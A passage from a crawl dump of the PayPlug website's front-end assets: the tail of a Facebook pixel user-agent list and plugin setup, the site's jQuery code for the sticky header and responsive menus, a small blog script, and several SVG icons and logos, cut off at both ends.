Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("658757979101286", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("658757979101286", "WebsitePerformance", true);instance.configLoaded("658757979101286"); }});

--- FILE ---
content_type: text/javascript
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/js/bootstrap.js
body_size: 1353
content:
var Screen = {
  is: function(type) {
      if (type == 'desktop') {
          return $(window).width() > 1023 ? true : false;
      }
      if (type == 'tablet') {
          return $(window).width() >= 720 ? true : false;
      }
      if (type == 'mobile') {
          return $(window).width() < 720 ? true : false;
      }
  }
};

var Header = {
  getElement: function() {
    return $('#masthead');
  },
  getSwift: function() {
    return $('#header-transition-swift');
  },
  getMain: function() {
    return $('main#primary');
  },
  getClasses: function() {
    return 'fixed top-0 left-0 right-0';
  },
  stickyOnScroll: function(){
    var $header = Header.getElement();
    var $swift = Header.getSwift();
    var $main = Header.getMain();
    var headerOffset = $header.offset().top;
    var lastScrollTop = 0;

    $(window).on('scroll', function() {
      var scrollTop = $(window).scrollTop();
      var classes = 'nav-shadow rounded-b-lg';

      if (scrollTop >= headerOffset) {
        $header
          .removeClass('relative top-4 lg:top-12')
          .addClass(Header.getClasses());

        $swift
          .removeClass('rounded-lg')
          .addClass(classes);
        $main.addClass('push-main');

        lastScrollTop = scrollTop;
        return;
      } 

      $header
        .removeClass(Header.getClasses())
        .addClass('relative top-4 lg:top-12');

      $swift
        .addClass('rounded-lg')
        .removeClass(classes);
      $main.removeClass('push-main');

      lastScrollTop = scrollTop;
    });
  },
}

var Menu = {
	init: function(){
    if (Screen.is('desktop')) {
      Menu.desktop();
    }

    if (Screen.is('mobile') || Screen.is('tablet')) {
     Menu.mobile();
    }
  },
  desktop: function() {
    $('.menu-item-has-children').each(function() {
      var timer;
      var $menuItem = $(this);
      var $link = $menuItem.children('a');
      var $submenu = $menuItem.find('.sub-menu-container[data-depth="0"]');

      // Ajouter les attributs ARIA
      $link.attr({
        'aria-expanded': 'false',
        'aria-haspopup': 'true'
      });
      $submenu.attr('aria-hidden', 'true');

      function showSubmenu() {
        $menuItem.addClass('open');
        $link.attr('aria-expanded', 'true');
        $submenu.attr('aria-hidden', 'false');
        clearTimeout(timer);
        timer = setTimeout(function() {
          $submenu.stop(true, true).fadeIn();
        }, 150);
      }

      function hideSubmenu() {
        $menuItem.removeClass('open');
        $link.attr('aria-expanded', 'false');
        $submenu.attr('aria-hidden', 'true');
        clearTimeout(timer);
        timer = setTimeout(function() {
          $submenu.stop(true, true).fadeOut();
        }, 150);
      }

      // Gestion de la souris
      $menuItem.mouseenter(showSubmenu).mouseleave(hideSubmenu);

      // Gestion du clavier
      $link.on('keydown', function(e) {
        // Enter ou Espace
        if (e.keyCode === 13 || e.keyCode === 32) {
          e.preventDefault();
          if ($menuItem.hasClass('open')) {
            hideSubmenu();
          } else {
            showSubmenu();
          }
        }
      });

      // Fermer le menu si on appuie sur Echap
      $(document).on('keyup', function(e) {
        if (e.keyCode === 27 && $menuItem.hasClass('open')) {
          hideSubmenu();
        }
      });
    });
  },
  /*
  desktop: function() {
    $('.menu-item-has-children').each(function() {
      var timer;
      $(this).mouseenter(function() {
        var submenu = $(this).find('.sub-menu-container[data-depth="0"]');
        $(this).addClass('open');
        clearTimeout(timer);
        timer = setTimeout(function() {
          submenu.stop(true, true).fadeIn();
        }, 150);
      }).mouseleave(function() {
        var submenu = $(this).find('.sub-menu-container[data-depth="0"]');
        $(this).removeClass('open');
        clearTimeout(timer);
        timer = setTimeout(function() {
          submenu.stop(true, true).fadeOut();
        }, 150);
      });
    });
  }, */
  mobile: function() {
    Menu.burger();
    Menu.subCategory();
    Menu.footer();
  },
  burger: function() {
    $('body').on('click', '#burger', function(e){
      $('.js-mobile-back').hide();
      $('.js-mobile-logo').show();

      if ($('#mobile-navigation').is(':visible')) {
        $('#mobile-navigation').hide();
        $('#burger').removeClass('active');
        $('html').removeClass('overflow-hidden');
        $('body').removeClass('overflow-hidden');
        $('#main-header').removeClass('nav-open-mobile');
        $('#masthead').removeClass('open');

        $('#logo-full').hide().addClass('hidden xl:block');
        $('#logo-fav').show().addClass('xl:hidden');
        $('#primary-mobile-menu > li').show();
        return;
      }

      $('#burger').addClass('active');
      $('#mobile-navigation').show();
      $('#primary-mobile-menu ul.sub-menu').hide();
      $('#primary-mobile-menu .sub-menu-container').hide();
      $('html').addClass('overflow-hidden');
      $('body').addClass('overflow-hidden');
      $('#main-header').addClass('nav-open-mobile');

      $('#masthead').addClass('open');
      $('#primary-mobile-menu').removeClass('open');
      $('#primary-mobile-menu li.menu-item-has-children').removeClass('open');
      $('#primary-mobile-menu').parent().parent().removeClass('open');

      $('#mobile-navigation-inner').removeClass('inside-open');

      $('#logo-full').show().removeClass('hidden xl:block');
      $('#logo-fav').hide().removeClass('xl:hidden');
    });
  },
  subCategory: function() {
    // Click on menu item that has submenu
    $('body').on('click', '#primary-mobile-menu > li.depth-0.menu-item-has-children:not(.open)', function(e){
      e.preventDefault();
      e.stopPropagation();

      $('#mobile-navigation-inner').addClass('inside-open');

      var li = $(this);
      li.addClass('open').find('.sub-menu').show();
      li.find('.sub-menu-container').show();
      li.parent().addClass('open');

      $('#mobile-navigation .lang-navigation').hide();
      $('#primary-mobile-menu').parent().parent().addClass('open');
      $('#primary-mobile-menu > li:not(.open)').hide();

      $('.js-mobile-logo').hide();
      $('.js-mobile-back').show();
    });

    // Close
    $('body').on('click', '#primary-mobile-menu > li.menu-item-has-children.depth-0.open, .js-mobile-back', function(e){
      $(this).removeClass('open');
      $(this).find('.sub-menu').hide();

      $('#primary-mobile-menu > li').show();
      $('#primary-mobile-menu li.menu-item-has-children').removeClass('open');
      $('#primary-mobile-menu').removeClass('open');
      $('#primary-mobile-menu').parent().parent().removeClass('open');

      $('.sub-menu-container').hide();
      $('#mobile-navigation .lang-navigation').show();
      $('#mobile-navigation-inner').removeClass('inside-open');

      $('.js-mobile-back').hide();
      $('.js-mobile-logo').show();
    });

  },
  footer: function(){
    if (Screen.is('mobile') || Screen.is('tablet')) {
      $('footer').on('click', '.footer-col-title', function(){
        console.log('click / ' + $(this).data('toggle'));
        var col = $('#footer-'+$(this).data('toggle')+'-navigation');
        console.log(col);
        if (col.is(':visible')) {
          col.hide();
          $(this).removeClass('active');
          return;
        }
  
        col.show();
        $(this).addClass('active');
      });
    }
  }

  /*
    stickySolutions: function(){
        new Waypoint({
            element: $('#menu-solutions'),
            handler: function(direction) {
                if (direction == 'down') {
                    $('#menu-solutions').addClass('sticky');
                    return;
                }

                $('#menu-solutions').removeClass('sticky');
            },
            offset: 50
        });


        $('.id-navigation').each(function() {
            var sectionId = $(this).attr('id');
            var sectionElement = $(this);

            // Scroll down
            new Waypoint({
                element: sectionElement,
                handler: function(direction) {
                    Menu.stickySolutionsRemoveActive();
                    if (direction === 'down') {
                        $('#menu-solutions a[href="#' + sectionId + '"]').parent().addClass('active');
                        return;
                    }
                },
            });

            // Scroll up
            new Waypoint({
                element: sectionElement,
                handler: function(direction) {
                    if (direction === 'up') {
                        Menu.stickySolutionsRemoveActive();
                        $('#menu-solutions a[href="#' + sectionId + '"]').parent().addClass('active');
                        return;
                    }
                },
                offset: '-100%',
            });
        });
    },
    stickySolutionsRemoveActive: function() {
        $('#menu-solutions ul li').removeClass('active');
    }
    */
}

jQuery(document).ready(function($) {
  Header.stickyOnScroll();
  Menu.init();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/remove.svg
body_size: 33
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_802_3914)">
<path d="M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="#0555EB" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15 9L9 15" stroke="#0555EB" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9 9L15 15" stroke="#0555EB" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_802_3914">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/bpce-logo-white.svg
body_size: 11079
content:
<svg width="222" height="40" viewBox="0 0 222 40" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.000244141" width="222" height="40" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_8619_29028" transform="translate(-0.0308249) scale(0.00176647 0.00980392)"/>
</pattern>
<image id="image0_8619_29028" width="601" height="102" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/js/components/blog.js
body_size: -322
content:
var Blog = {
    init: function() {
        MenuSticky.init(); 

        $('#show-search').on('click', function(){
            $('#inline-search-form').show();
            $('#search-input').focus();
        });

        $('#close-search').on('click', function(){
            $('#inline-search-form').hide();
        });

        if (Screen.is('mobile') || Screen.is('tablet')) {
            Blog.mobile();
        }
    },
    mobile: function() {
        $('#mobile-nav-pills').on('change', function(e){
            window.location.replace($(this).val());
            e.preventDefault();
            return false;
        });

        $('#modules-nav-pills').on('change', function(e){
            var fixedElementHeight = 105;
            window.location.replace($(this).val());
        
            $('html, body').stop().animate({
              scrollTop: $($(this).val()).offset().top - fixedElementHeight
            }, 200);
        
            e.preventDefault();
            return false;
        });
    
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-fav.svg
body_size: 328
content:
<svg width="33px" height="28px" viewBox="0 0 33 28" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>payplug-fav</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="payplug-fav" fill="#212225" fill-rule="nonzero">
            <path d="M3.98997,3.1684 C4.06349,2.90096 4.65643,0.759774 4.43188,0.00160629 L11.5799,0.00160629 C13.0135,0.00160629 14.054,1.37418 13.672,2.76362 L11.9675,8.9406 C11.5512,10.3903 10.231,11.3878 8.7295,11.3878 L1.7133,11.3878 L3.98997,3.1684 Z M30.6795,0 L23.1591,0 C23.3365,0.599948 23.0128,2.0689 22.833,2.79012 L20.5963,10.8473 C19.7285,13.7787 18.5074,16.4163 14.7165,16.4187 L8.77106,16.4187 C5.48351,16.4187 2.59871,18.6209 1.71729,21.8037 L0,28 L9.93217,28 L11.5967,21.9901 C12.4638,19.0586 13.6896,16.4211 17.4806,16.4187 L23.4476,16.4187 C26.7223,16.4187 29.5951,14.2253 30.4742,11.0545 L32.77,2.76683 C33.1552,1.37659 32.1147,0.000803144 30.6795,0.000803144 L30.6795,0 Z" id="Shape"></path>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/icons/submit.svg
body_size: -139
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="46" height="46" fill="#FFE86B"/>
<path d="M17.167 23H28.8337" stroke="#212225" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M23 17.1666L28.8333 23L23 28.8333" stroke="#212225" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/fbk.svg
body_size: -18
content:
<svg width="9" height="15" viewBox="0 0 9 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.15617 8.4375L8.57168 5.72285H5.97374V3.96123C5.97374 3.21855 6.33665 2.49463 7.50018 2.49463H8.68125V0.183398C8.68125 0.183398 7.60947 0 6.58473 0C4.44525 0 3.04678 1.3002 3.04678 3.65391V5.72285H0.668579V8.4375H3.04678V15H5.97374V8.4375H8.15617Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo.svg
body_size: 2542
content:
<svg width="152" height="28" viewBox="0 0 152 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7970_27895)">
<path d="M3.98997 3.1684C4.06349 2.90096 4.65643 0.759774 4.43188 0.00160629H11.5799C13.0135 0.00160629 14.054 1.37418 13.672 2.76362L11.9675 8.9406C11.5512 10.3903 10.231 11.3878 8.7295 11.3878H1.7133L3.98997 3.1684ZM30.6795 0H23.1591C23.3365 0.599948 23.0128 2.0689 22.833 2.79012L20.5963 10.8473C19.7285 13.7787 18.5074 16.4163 14.7165 16.4187H8.77106C5.48351 16.4187 2.59871 18.6209 1.71729 21.8037L0 28H9.93217L11.5967 21.9901C12.4638 19.0586 13.6896 16.4211 17.4806 16.4187H23.4476C26.7223 16.4187 29.5951 14.2253 30.4742 11.0545L32.77 2.76683C33.1552 1.37659 32.1147 0.000803144 30.6795 0.000803144V0Z" fill="#212225"/>
<path d="M70.6648 8.63378C70.608 8.57274 70.5928 8.5623 70.5848 8.54704C69.6075 6.69017 68.0221 5.86294 65.982 5.88783C64.1264 5.91112 62.5274 6.62753 61.2784 7.99287C59.1599 10.3075 58.348 13.0438 58.8011 16.0813C59.1831 18.6466 61.2976 20.5894 63.8779 20.5581C65.9931 20.5324 67.6817 19.6144 69.0314 18.0209C69.0857 17.9567 69.1401 17.8924 69.2383 17.776L68.8859 20.1645H73.0429C73.7541 15.5352 74.4629 10.9155 75.1741 6.28619H71.018L70.6648 8.63378ZM69.9607 12.9675C69.7634 14.826 68.4464 16.3407 66.7052 16.6933C66.4478 16.7455 66.1841 16.7632 65.9228 16.7961C63.8971 16.7809 62.5897 15.1617 62.9709 13.1234C63.3217 11.248 64.8432 9.82645 66.7371 9.67947C68.7765 9.52125 70.1701 11.0006 69.9607 12.9675ZM134.245 6.2629C133.537 10.8762 132.829 15.528 132.117 20.1597H127.964L128.265 18.1197C128.251 18.1133 128.238 18.1069 128.224 18.1004C128.166 18.1775 128.107 18.2538 128.05 18.3317C126.693 20.2063 124.193 21.0327 122.057 20.2834C120.55 19.7549 119.745 18.6153 119.424 17.0893C119.172 15.8958 119.308 14.7088 119.49 13.5233C119.861 11.1083 120.235 8.69402 120.608 6.27896C120.609 6.27736 120.611 6.27655 120.612 6.27495H124.765C124.685 6.79779 124.606 7.30618 124.528 7.81457C124.216 9.85295 123.898 11.8897 123.597 13.9297C123.518 14.4662 123.53 15.0059 123.777 15.5119C124.149 16.2757 124.83 16.5215 125.625 16.5544C127.199 16.6194 128.577 15.4517 128.892 13.9C129.085 12.9515 129.204 11.9869 129.355 11.0288C129.594 9.51483 130.091 6.2629 130.091 6.2629C131.383 6.26933 134.246 6.2629 134.246 6.2629H134.245ZM114.342 0.734863H118.5C117.502 7.22266 116.507 13.6936 115.511 20.1661H111.353C112.35 13.6807 113.346 7.20981 114.343 0.734863H114.342ZM147.849 6.26049L147.465 8.67876C147.406 8.58399 147.376 8.54222 147.352 8.49725C146.672 7.17126 145.594 6.34402 144.154 6.03079C142.288 5.6244 140.57 6.04686 139.037 7.1568C137.254 8.44745 136.257 10.2553 135.796 12.3796C135.461 13.9217 135.416 15.4637 135.991 16.9648C136.641 18.6578 137.857 19.7156 139.647 20.0159C141.906 20.395 143.82 19.6425 145.451 18.0852C145.677 17.8691 145.88 17.6274 146.093 17.3977C146.051 17.784 146.004 18.1679 145.952 18.5494C145.871 19.1389 145.775 19.7228 145.641 20.2978C145.387 21.3837 144.675 22.1322 143.653 22.5426C142.06 23.1819 140.49 23.043 138.999 22.2246C138.484 21.9411 138.047 21.513 137.544 21.1275C137.537 21.1331 137.53 21.1395 137.523 21.1452L135.012 24.1786C136.345 25.4372 138.408 26.3439 140.306 26.4796C142.324 26.6234 144.242 26.2732 146.018 25.2821C148.042 24.1513 149.385 22.4623 149.83 20.1693C149.935 19.6312 150.03 19.0907 150.121 18.5494C150.372 17.0483 150.582 15.5392 150.817 14.0357C151.093 12.2776 151.362 10.5196 151.631 8.76068C151.756 7.94147 152.001 6.26049 152.001 6.26049C152.001 6.26049 149.063 6.27093 147.85 6.26049H147.849ZM142.785 16.5014C141.284 16.5054 140.196 15.6934 139.866 14.2895C139.667 13.4382 139.834 12.6206 140.196 11.8399C140.956 10.1959 142.766 9.24979 144.541 9.56221C145.976 9.8144 146.928 11.04 146.867 12.5555C146.781 14.724 144.949 16.4958 142.785 16.5006V16.5014ZM106.13 6.0075C104.015 5.5995 102.158 6.20267 100.546 7.61299C100.201 7.91497 99.8555 8.21695 99.5878 8.45066L99.9107 6.26852L95.7449 6.26129C95.4644 8.10049 92.7746 25.6869 92.7163 26.1046H96.8637C97.2856 23.3377 97.7059 20.583 98.1263 17.8258C98.1526 17.8322 98.1662 17.8314 98.1694 17.837C98.2062 17.8997 98.2413 17.9631 98.2765 18.0265C98.9917 19.3244 100.064 20.1645 101.517 20.4376C103.608 20.8303 105.466 20.2778 107.068 18.8867C108.441 17.6948 109.274 16.16 109.727 14.4188C110.155 12.7724 110.294 11.1026 109.791 9.44496C109.232 7.60415 108.048 6.37695 106.131 6.0075H106.13ZM105.839 12.9836C105.626 14.8461 104.327 16.3359 102.597 16.6909C102.33 16.7455 102.057 16.7632 101.788 16.7977C99.774 16.772 98.4723 15.1553 98.8503 13.1346C99.2027 11.2528 100.709 9.83528 102.607 9.68108C104.67 9.51322 106.062 11.0207 105.839 12.9836ZM53.1666 6.0083C51.0513 5.60031 49.1942 6.20347 47.5824 7.61379C47.2372 7.91577 46.892 8.21775 46.6243 8.45147L46.9471 6.26933L42.7813 6.2621C42.5008 8.1013 39.811 25.6877 39.7527 26.1054H43.9001C44.322 23.3385 44.7423 20.5838 45.1627 17.8266C45.189 17.833 45.2026 17.8322 45.2058 17.8378C45.2426 17.9005 45.2777 17.9639 45.3129 18.0274C46.0281 19.3252 47.1005 20.1653 48.5533 20.4384C50.6446 20.8311 52.5025 20.2786 54.1047 18.8875C55.4776 17.6957 56.3103 16.1608 56.7634 14.4196C57.1917 12.7732 57.3308 11.1034 56.8273 9.44576C56.2687 7.60495 55.0845 6.37775 53.1674 6.0083H53.1666ZM52.8749 12.9844C52.6623 14.8469 51.363 16.3367 49.6329 16.6917C49.3668 16.7463 49.0935 16.764 48.8242 16.7985C46.8104 16.7728 45.5087 15.1561 45.8867 13.1354C46.2391 11.2536 47.7454 9.83609 49.6433 9.68188C51.7066 9.51403 53.0987 11.0215 52.8749 12.9844ZM93.4259 6.28378L84.4439 26.1054H80.3956C80.6345 25.5424 81.0964 24.4541 81.5726 23.3305C82.673 20.742 82.1272 20.1653 81.301 20.1653H78.9971C78.4593 20.1653 78.0166 19.7388 77.9942 19.1991L77.4412 6.28378H81.6214L82.1081 17.9615C82.1912 19.2088 83.3371 19.265 83.9196 17.9647L89.1442 6.28378H93.4259Z" fill="#212225"/>
</g>
<defs>
<clipPath id="clip0_7970_27895">
<rect width="152" height="28" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/search.svg
body_size: -48
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 19C15.4183 19 19 15.4183 19 11C19 6.58172 15.4183 3 11 3C6.58172 3 3 6.58172 3 11C3 15.4183 6.58172 19 11 19Z" stroke="#0555EB" stroke-width="3.33333" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.9999 21L16.6499 16.65" stroke="#0555EB" stroke-width="3.33333" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo-white.svg
body_size: 2499
content:
<svg width="152" height="28" viewBox="0 0 152 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7970_27848)">
<path d="M3.98997 3.05525C4.06349 2.79735 4.65643 0.732639 4.43188 0.00154892H11.5799C13.0135 0.00154892 14.054 1.3251 13.672 2.66492L11.9675 8.62129C11.5512 10.0192 10.231 10.9811 8.7295 10.9811H1.7133L3.98997 3.05525ZM30.6795 0H23.1591C23.3365 0.578522 23.0128 1.99501 22.833 2.69047L20.5963 10.4599C19.7285 13.2866 18.5074 15.83 14.7165 15.8323H8.77106C5.48351 15.8323 2.59871 17.9559 1.71729 21.025L0 27H9.93217L11.5967 21.2047C12.4638 18.3779 13.6896 15.8346 17.4806 15.8323H23.4476C26.7223 15.8323 29.5951 13.7172 30.4742 10.6597L32.77 2.66802C33.1552 1.32742 32.1147 0.00077446 30.6795 0.00077446V0Z" fill="white"/>
<path d="M70.6648 8.3258C70.608 8.26694 70.5928 8.25687 70.5848 8.24216C69.6075 6.4516 68.0221 5.65391 65.982 5.67792C64.1264 5.70038 62.5274 6.3912 61.2784 7.70778C59.1599 9.93977 58.348 12.5784 58.8011 15.5074C59.1831 17.981 61.2976 19.8544 63.8779 19.8242C65.9931 19.7994 67.6817 18.9142 69.0314 17.3777C69.0857 17.3157 69.1401 17.2538 69.2383 17.1415L68.8859 19.4447H73.0429C73.7541 14.9807 74.4629 10.526 75.1741 6.06205H71.018L70.6648 8.3258ZM69.9607 12.5048C69.7634 14.2969 68.4464 15.7575 66.7052 16.0975C66.4478 16.1478 66.1841 16.1649 65.9228 16.1966C63.8971 16.1819 62.5897 14.6206 62.9709 12.655C63.3217 10.8467 64.8432 9.47587 66.7371 9.33414C68.7765 9.18158 70.1701 10.6081 69.9607 12.5048ZM134.245 6.03959C133.537 10.4881 132.829 14.9738 132.117 19.4401H127.964L128.265 17.4729C128.251 17.4667 128.238 17.4606 128.224 17.4544C128.166 17.5287 128.107 17.6023 128.05 17.6774C126.693 19.485 124.193 20.2819 122.057 19.5593C120.55 19.0497 119.745 17.9508 119.424 16.4793C119.172 15.3285 119.308 14.1838 119.49 13.0407C119.861 10.7119 120.235 8.38388 120.608 6.05508C120.609 6.05353 120.611 6.05276 120.612 6.05121H124.765C124.685 6.55538 124.606 7.04562 124.528 7.53585C124.216 9.50143 123.898 11.4655 123.597 13.4326C123.518 13.9499 123.53 14.4704 123.777 14.9583C124.149 15.6948 124.83 15.9318 125.625 15.9635C127.199 16.0263 128.577 14.9002 128.892 13.4039C129.085 12.4893 129.204 11.5592 129.355 10.6352C129.594 9.17538 130.091 6.03959 130.091 6.03959C131.383 6.04579 134.246 6.03959 134.246 6.03959H134.245ZM114.342 0.708984H118.5C117.502 6.96507 116.507 13.2049 115.511 19.4463H111.353C112.35 13.1925 113.346 6.95268 114.343 0.708984H114.342ZM147.849 6.03727L147.465 8.36917C147.406 8.27778 147.376 8.23751 147.352 8.19414C146.672 6.91551 145.594 6.11781 144.154 5.81577C142.288 5.4239 140.57 5.83126 139.037 6.90157C137.254 8.14612 136.257 9.88943 135.796 11.9379C135.461 13.4248 135.416 14.9118 135.991 16.3593C136.641 17.9918 137.857 19.0118 139.647 19.3014C141.906 19.667 143.82 18.9413 145.451 17.4396C145.677 17.2313 145.88 16.9982 146.093 16.7767C146.051 17.1492 